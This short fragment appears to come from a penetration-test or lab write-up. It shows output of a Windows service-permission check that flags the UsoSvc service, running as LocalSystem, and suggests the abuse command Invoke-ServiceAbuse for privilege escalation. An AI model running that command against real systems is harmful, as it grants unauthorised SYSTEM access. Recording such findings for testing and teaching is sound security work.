 [*] Checking service permissions...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -ServiceName 'UsoSvc'